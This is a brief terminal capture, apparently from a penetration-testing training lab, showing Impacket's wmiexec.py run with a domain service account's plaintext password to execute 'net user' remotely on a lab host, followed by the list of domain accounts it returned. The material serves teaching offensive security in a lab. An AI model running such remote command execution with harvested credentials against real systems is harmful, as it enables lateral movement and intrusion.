 sec560@slingshot:~$ wmiexec.py hiboxy.com/SVC_SQLService2:^Cakemaker@10.130.10.10 net user
Impacket v0.10.1.dev1+20220907.172745.1fe2bbb3 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
User accounts for \\
-------------------------------------------------------------------------------
Administrator            alee                     antivirus
bgreen                   Guest                    janderson
jcooper                  jjohnson                 jlopez
krbtgt                   mbell                    mhernandez
ssmith                   SVC_SQLService           SVC_SQLService2
The command completed with one or more errors.